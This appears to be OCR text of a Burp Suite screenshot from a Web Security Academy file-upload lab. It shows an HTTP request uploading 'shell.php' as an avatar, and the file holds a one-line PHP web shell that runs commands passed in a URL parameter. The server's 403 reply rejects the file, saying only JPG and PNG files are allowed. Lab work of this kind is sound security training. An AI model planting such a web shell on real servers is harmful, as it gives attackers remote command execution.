 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a41004904fa21238ab3215e00e300d0.web-security-academy.net
3 Cookie: session=4AHDRrpEVOdlq79JRwapIP4a4kde9Syf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------309194093722379623463937307
428
9 Content-Length: 523
10 Origin:
https://0a41004904fa21238ab3215e00e300d0.web-security-academy.n
et
11 Referer:
https://0a41004904fa21238ab3215e00e300d0.web-security-academy.n
et/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Sec-Gpc: 1
18 Te: trailers
19
20 -----------------------------309194093722379623463937307428
21 Content-Disposition: form-data; name="avatar"; filename="
shell.php"
22 Content-Type: application/x-php
23
24 <?php echo system($_GET['cmd']); ?>
25 -----------------------------309194093722379623463937307428
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------309194093722379623463937307428
30 Content-Disposition: form-data; name="csrf"
1 HTTP/2 403 Forbidden
2 Date: Sun, 25 Feb 2024 04:20:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Search
0 highlights